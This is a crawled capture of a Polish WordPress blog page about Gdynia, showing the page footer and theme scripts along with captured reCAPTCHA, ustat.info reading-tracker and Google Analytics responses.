    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; patland.pl | 2017                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6972f9150be24
    -->

    <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://www.patland.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.patland.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patland.pl/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='https://www.patland.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.patland.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.patland.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.9.3',blog:'128756375',post:'178',tz:'1',srv:'www.patland.pl'} ]);
	_stq.push([ 'clickTrackerInit', '128756375', '178' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GRy_SIHvqTU9pd0bHENl2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142554906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/132739129.dw6fmy17lfq3X7q0aXXfz95df1lskr
body_size: 7055
content:
if(top.window.X70e2adc1d076f4c0b5b21188416e2d23==undefined) {top.window.X70e2adc1d076f4c0b5b21188416e2d23=1;X132739129={a:function(){I132739129="dw6fmy17lfq3X7q0aXXfz95df1lskr";coo_n="us"+("t"+"at_")+I132739129+"=";coo_s=document.cookie.split(";");coo_uu_132739129=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_132739129=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I132739129+'_'+coo_uu_132739129+'?sess=96802577770334&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X132739129.w_act=1;X132739129.w_act_single=0;});this.aE(top.window,"blur",function(){X132739129.w_act_single=1;X132739129.lifelimit=(new Date().getTime())+3*60*1000;X132739129.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X132739129.aE(d,"mousemove",X132739129.rIT);X132739129.aE(d,"click",X132739129.rIT);X132739129.aE(w,"scroll",X132739129.rIT);X132739129.aE(d,"keyup",X132739129.rIT);X132739129.aE(d,"touchstart",X132739129.rIT);X132739129.aE(d,"touchmove",X132739129.rIT);X132739129.rIT();});this.ping=function(){if(X132739129.stopped!=0) return false;t=(new Date().getTime());if(X132739129.w_act==1 || X132739129.w_act_single==1) {X132739129.im('/livestat/dw6fmy17lfq3X7q0aXXfz95df1lskr/96802577770334?p='+X132739129.pos_progress+'&t='+t+X132739129.e_info);if(X132739129.e_info!="") X132739129.e_info="";if(X132739129.w_act_single==1) {X132739129.w_act=0;X132739129.w_act_single=0;}} else {if(t>X132739129.lifelimit) X132739129.imX();}if(t>X132739129.t_dur) X132739129.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X132739129.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X132739129;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X132739129.scrl);X.rE(top.window,"resize",X132739129.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["TmlldHlwb3dlJTIwbXV6ZXVtJTJDJTIwamVkZW4=","eiUyMG5hanN0YXJzenljaCUyMG9rciVDNCU5OXQlQzMlQjN3","Y3p5JTIwb3J5Z2luYWxueSUyMGR3b3J6ZWM="];this.string_end = ["bmElMjBrYSVDNSVCQ2R5bSUyMGtyb2t1","bW8lQzUlQkNuYSUyMHR1JTIwcG9keml3aWElQzQlODc=","bW9kZXJuaXN0eWN6biVDNCU4NSUyMGFyY2hpdGVrdHVyJUM0JTg1JTJDJTIwa3QlQzMlQjNyJUM0JTg1"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X132739129.rsz();X132739129.scrl();},4500);this.aE(top.window,"resize",function(){if(X132739129.timer_resize!=false) clearTimeout(X132739129.timer_resize);X132739129.timer_resize=setTimeout(X132739129.rsz, 200);});this.aE(top.window,"scroll",function(){if(X132739129.timer_scroll!=false) clearTimeout(X132739129.timer_scroll);X132739129.timer_scroll=setTimeout(X132739129.scrl, 200);});}}setTimeout(X132739129.ping, 250);this.intv=setInterval(X132739129.ping, 5000);},rIT:function(){if(X132739129.intv==false) return false;clearTimeout(X132739129.idleTimer);X132739129.idleTimer=setTimeout(function(){ X132739129.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im132739129=document.createElement("img");im132739129.style.cssText='position:absolute !important; visibility:hidden !important;';im132739129.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im132739129.onload = function(){ if(im132739129.parentNode!=undefined) im132739129.parentNode.removeChild(im132739129); };im132739129.onerror = function(){ if(im132739129.parentNode!=undefined) im132739129.parentNode.removeChild(im132739129); X132739129.imX(); };document.body.appendChild(im132739129);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X132739129.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=965732083&t=pageview&_s=1&dl=https%3A%2F%2Fwww.patland.pl%2F6-zaskakujacych-faktow-o-gdyni%2F&ul=en-us%40posix&dt=6%20zaskakuj%C4%85cych%20fakt%C3%B3w%20o%20Gdyni%20-%20Patland.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1290111192&gjid=2110170128&cid=1364846763.1769142553&tid=UA-98815693-1&_gid=290504081.1769142553&_r=1&_slc=1&z=1882074436
body_size: -449
content:
2,cG-36W1YNE3FJ